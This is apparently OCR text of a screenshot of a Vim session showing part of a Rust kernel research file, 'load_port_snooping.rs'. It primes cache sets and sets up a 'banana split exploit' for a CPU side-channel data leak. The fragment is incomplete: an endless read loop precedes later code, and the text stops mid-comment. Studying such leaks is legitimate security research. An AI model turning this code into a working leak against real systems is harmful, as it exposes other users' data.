 1 2 3 4 5 6 7 8 9 ><> load_port_snooping.rs (~/sushi_roll/kernel/src/cpu_research) - VIM dwm-6.1
40 let base = 0x1_0000_0000u64;
41 let data = 0xd9;
42 let mask = 0x3f;
43 for ii in 0..=mask {
44 let offset = (ii & mask) << 6;
45 let ptr = (base + offset) as *mut u8;
46 print!("Writing {:x} to {:p}\n", ii, ptr);
47 unsafe { core::ptr::write_volatile(ptr, 0xc0 + ii as u8); }
48 }
49
50 for ii in 0u64.. {
51 // Read a byte from every single set in a loop
52 unsafe {
53 let offset = (ii & mask) << 6;
54 let ptr = (base + offset) as *mut u8;
55 //core::ptr::read_volatile(ptr);
56 core::ptr::read_volatile(ptr);
57 }
58 }
59
60 // Outer database is keyed by delay, inner database maps values
61 // to frequencies
62 let mut value_freqs: BTreeMap<u64, BTreeMap<u64, u64>> =
63 BTreeMap::new();
64
65 // Create a new banana split exploit
66 let mut bsplit = BananaSplit::new();
67
68 // Maximum number of delay iterations to use
69 const SAMPLE_PERIOD: u64 = 500;
70
71 // Leak mode which looks for known good values
72 const SEEN_VALUE_VARIANT: bool = false;
73
74 // Leak delay value in a `Cell`, this allows us to clean up
75 // the code shape by using the closure below.
76 let leak_delay = core::cell::Cell::new(0);
77
78 // Create our closure to invoke when we're about to perform
79 // a leak
80 let delay_callback = || {
81 while state.compare_and_swap(STATE_LEAKING, STATE_ACTIVITY,
82 Ordering::SeqCst) != STATE_LEAKING {}
83 delay(leak_delay.get());
84 };
85
86 // Attempt to determine which values can occur during our
45,48 14%